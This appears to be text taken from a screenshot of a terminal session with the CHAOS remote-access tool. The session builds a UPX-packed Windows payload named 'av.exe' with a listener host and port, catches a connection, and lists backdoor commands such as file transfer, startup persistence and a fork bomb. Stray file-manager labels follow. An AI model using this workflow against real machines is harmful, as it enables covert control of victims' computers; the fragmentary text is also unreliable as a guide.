 -------------------------
[*] Enter LHOST: 10.10.10.131
[*] Enter LPORT: 8080
[*] Enter name for file (.exe): av
[*] Compiling...
[*] Generated "av.exe"
Compress the payload with UPX? (y/N): y
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2013
UPX 3.91        Markus Oberhumer, Laszlo Molnar & John Reiser   Sep 30th 2013
File size         Ratio      Format      Name
--------------------   ------   -----------   -----------
5290496 ->   4026880   76.12%    win32/pe     av.exe
Packed 1 file.
Start Listener Now? (Y/n): y
CHAOS
START LISTENER
--------------------------
[*] Enter LPORT: 8080
[*] Waiting for connection...
[+] Connected!
CHAOS > help
COMMANDS              DESCRIPTION
-------------------------------------------------------
download            - File Download
upload              - File Upload
persistence enable  - Install at Startup
persistence disable - Remove from Startup
getos               - Get Operating System Name
lockscreen          - Lock the Screen
openurl             - Open the URL Informed
bomb                - Run Fork Bomb
clear               - Clear the Screen
TGZ
tar.gz
v1.7.12
debian6_amd64.
av.exe
distrib
7Z
burpsuite_pro_
v1.7.12.7z
File Edit View Search Terminal Help
Home CHAOS
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations